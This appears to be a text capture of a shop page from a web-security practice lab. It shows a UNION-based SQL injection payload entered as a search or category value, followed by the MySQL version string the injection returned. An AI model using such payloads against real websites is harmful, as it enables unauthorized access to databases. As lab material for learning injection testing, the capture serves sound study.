 SHOP
' union select @@version, null--
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Pets Tech gifts
8.0.39-0ubuntu0.20.04.1